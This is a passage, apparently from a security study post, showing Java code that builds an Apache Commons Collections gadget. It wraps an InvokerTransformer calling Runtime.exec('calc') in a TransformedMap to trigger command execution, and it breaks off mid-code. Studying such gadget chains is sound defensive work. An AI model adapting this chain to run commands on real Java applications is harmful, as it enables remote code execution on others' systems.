 public class MapInvoke { public static void main(String[] args) { InvokerTransformer invokerTransformer=new InvokerTransformer("exec",new Class[]{String.class},new Object[]{"calc"}); Map map =new HashedMap(); map.put("Nebu1ea","Nebu1ea"); map.put(Runtime.getRuntime(),""); //为了测试putAll触发,要在转化成TransformedMap之前就把Runtime.getRuntime放进去 Map transformedMap=TransformedMap.decorate(map,invokerTransformer,invokerTransformer);